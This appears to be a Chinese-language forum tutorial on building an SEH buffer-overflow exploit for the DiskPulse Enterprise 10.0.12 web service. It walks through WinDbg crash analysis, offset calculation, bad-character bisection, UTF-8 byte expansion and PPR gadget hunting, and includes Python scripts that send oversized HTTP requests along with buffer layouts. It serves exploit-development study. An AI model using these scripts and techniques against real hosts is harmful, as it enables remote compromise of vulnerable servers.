漏洞程序diskpulseent_setup_v10.0.12
exploit-db 链接 : 7f6K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2W2P5s2m8D9L8$3W2@1i4K6u0V1k6r3u0Q4x3X3g2U0L8$3#2Q4x3V1k6W2P5s2m8D9L8$3W2@1M7#2)9J5c8U0b7J5y4K6M7^5

正常安装以后开启80端口的Web服务
先来写一个基础的Poc

加载到windbg当中,这里情况要简单的多,只有一个SEH结构,只需要关心这个部分即可。
这里如果使用msf生成的字符串会有个问题

在windbg查看这个部分,会发现完全找不到我们想要的字符串,这看起来像是溢出+坏字符一起引发的崩溃。
考虑使用二分法,修改代码

查看windbg,溢出的位置在前面的3000个A的部分。
再次分一次,来确认一下位置。
加载windbg
此时就能够比较清晰的查看到,想要溢出覆盖到SE Handler的距离还差大概999 + 4字节
简单分析一下
01c1fb5c这里全是 A。说明到这里为止,还是1500 个 A 的部分,我们知道内存是小端序显示的,所以接下来的42424241实际上是41 42 42 42,这就是为什么以01c1fb5c+5来计算
我们知道SEH这种结构体,SE Handler之前4个字节是Next SEH
所以实际上我们需要修改代码为:
加载到windbg,从输出当中可以看到一切都符合预期。
分析这个输出
如果直接用常规方式进行坏字符检测,
会观察到如下现象
这样的输出完全无法得知坏字符,所以这里的检测还是要用二分法。简单来说就是把badchars写成这样
简单来说就是先注释一半,然后这样慢慢定位存在坏字符的部分,然后再逐个检测。
细致一点可以逐行注释,只要遇到下列情况,说明当前行存在坏字符,就可以逐字符排查了。
可以针对单行进行二分法分割检测
查看windbg,这样说明\x01 - \x05没有问题然后再对剩下的部分逐个测试

直到我们测试出第一个坏字符\x09,
windbg显示如下:

当我们删除\x09
查看windbg,会发现显示符合预期

重复这个过程直到找到所有坏字符,这个过程所需的时间非常多,因为基本上都需要逐个检测
这里会注意到一个问题,观察windbg的输出,可以看出这段缓冲区完全放不下badchars,这里就需要留意一下,如果连badchars都放不下,那就更加不可能放得下shellcode,至于badchars的解决方案,还是二分法注释,只需要把后面的部分给发送出来即可
同时这里要注意一个点,当使用.encode()来处理数据的时候,坏字符的部分,测试后半部分的坏字符,当坏字符大于\x7f时,查看windbg会发现,多出了一些莫名其妙的字节
windbg输出,可以看到虽然没有崩溃,但是\x7f之后本应该是\x80但是,现在这里补了一个C2,这一点要尤其注意。

如果常规情况遇到这个情况,原因是在 HTTP 协议处理中,当程序接收到大于 127 (0x7F) 的扩展 ASCII 字符时,它会再次进行了 UTF-8 编码转换。 比如在 UTF-8 中,\x90 会被编码为双字节序列 \xC2\x90。这个叫做Character Encoding Expansion (字符编码膨胀)
注意:这里有个很大的坑,会在PPR指令查找的部分填坑
这就是为什么内存里会平白无故多了一个 \xC2。
这个部分在之前的文章当中有完整的提到过,所以不在这里赘述,还是一样,使用narly,以及wds脚本
查看!nmod输出,和之前的一样,并且我推测大概率存在相同的dll地址竞争的问题

运行查找脚本,这里为了保险起见,最好在10000000这个起始地址被libspp占用时,在执行一边这个操作,查找另外一个PPR指令
注意DLL地址竞争


需要找到两个DLL当中的PPR指令地址,并且这个地址要求,首先不能包含坏字符,其次地址尽量不要包含比\x7f大的部分
加载到windbg,完全符合预期
字符膨胀原因解释
多次排查以后,发现代码当中存在的问题,Python 3 的 Unicode 机制,我使用encode()来处理字符转换,所以会产生字符膨胀的问题,修改代码,直接用bytes这种方式就可以轻松避免这个问题 -_-
接着,需要解决空间问题,这里不需要计算的多么精细,甚至肉眼可见的放不下一段完整的shellcode。
但是,别忘了,我们用于填充的部分,是有2495个A的。另外需要注意的就是,在这个程序当中,溢出发生在SE Handler上下文的部分,而非esp附近,所以我们的逻辑如下:
使用负数的思路回跳
之后使用jmp 0xfffffe10让执行流回到开头A的部分当中的shellcode部分
最终代码
import socket, sys
host = sys.argv[1]
port = 80
def send_exploit_request():
buffer = "\x41" * 6000
request = "GET /" + buffer + "HTTP/1.1" + "\r\n"
request += "Host: " + host + "\r\n"
request += "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.8.0" + "\r\n"
request += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8" + "\r\n"
request += "Accept-Language: en-US,en;q=0.5" + "\r\n"
request += "Accept-Encoding: gzip, deflate" + "\r\n"
request += "Connection: keep-alive" + "\r\n\r\n"
request = request.encode()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
s.send(request)
s.close()
if __name__ == "__main__":
send_exploit_request()
import socket, sys
host = sys.argv[1]
port = 80
def send_exploit_request():
buffer = "\x41" * 6000
request = "GET /" + buffer + "HTTP/1.1" + "\r\n"
request += "Host: " + host + "\r\n"
request += "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.8.0" + "\r\n"
request += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8" + "\r\n"
request += "Accept-Language: en-US,en;q=0.5" + "\r\n"
request += "Accept-Encoding: gzip, deflate" + "\r\n"
request += "Connection: keep-alive" + "\r\n\r\n"
request = request.encode()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
s.send(request)
s.close()
if __name__ == "__main__":
send_exploit_request()
buffer = b'Aa0Aa1Aa'
buffer = '\x41'* 3000 + '\x42' * 3000
buffer = '\x41'* 3000 + '\x42' * 3000
buffer = '\x41'* 1500 + '\x42' * 4500
buffer = '\x41'* 1500 + '\x42' * 4500
Next_Seh = '\x42' * 4
SE_Handler = '\x43' * 4
buffer = '\x41'* 2495 + Next_Seh + SE_Handler
buffer += '\x44' * (size - len(buffer))
Next_Seh = '\x42' * 4
SE_Handler = '\x43' * 4
buffer = '\x41'* 2495 + Next_Seh + SE_Handler
buffer += '\x44' * (size - len(buffer))
01c5ff44 42424242 43434343 44444444 44444444
^ ^ ^
| | |
| | Shellcode位置 (buffer尾部)
| |
| SE Handler (PPR地址位置) -> 偏移 2499
|
Next SEH (JMP Short位置) -> 偏移 2495
01c5ff44 42424242 43434343 44444444 44444444
^ ^ ^
| | |
| | Shellcode位置 (buffer尾部)
| |
| SE Handler (PPR地址位置) -> 偏移 2499
|
Next SEH (JMP Short位置) -> 偏移 2495
badchars = '\x01.....'
.....
buffer += badchars
badchars = '\x01.....'
.....
buffer += badchars
badchars = (
'\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c'
'\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18'
'\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24'
'\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30'
'\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c'
'\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48'
'\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54'
'\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60'
'\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c'
)
Next_Seh = '\x42' * 4
SE_Handler = '\x43' * 4
buffer = '\x41'* 2495 + Next_Seh + SE_Handler
buffer += badchars
buffer += '\x44' * (size - len(buffer))
badchars = (
'\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c'
'\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18'
'\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24'
'\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30'
'\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c'
'\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48'
'\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54'
'\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60'
'\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c'
)
Next_Seh = '\x42' * 4
SE_Handler = '\x43' * 4
buffer = '\x41'* 2495 + Next_Seh + SE_Handler
buffer += badchars
buffer += '\x44' * (size - len(buffer))
'\x01\x02\x03\x04\x05'
'\x01\x02\x03\x04\x05\x06\x07\x08\x09'
'\x01\x02\x03\x04\x05\x06\x07\x08\x09'
'\x01\x02\x03\x04\x05\x06\x07\x08'
'\x01\x02\x03\x04\x05\x06\x07\x08'
\x00 \x0a \x09 \x0d \x20
badchars = (
'\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78'
'\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84'
'\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90'
'\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c'
'\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8'
'\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4'
'\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0'
'\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc'
'\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8'
'\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4'
'\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0'
'\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc'
'\xfd\xfe\xff'
)
badchars = (
'\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78'
'\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84'
'\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90'
'\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c'
'\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8'
传播安全知识、拓宽行业人脉——看雪讲师团队等你加入!
最后于 2025-12-20 14:38
被Cypher.M编辑
,原因:






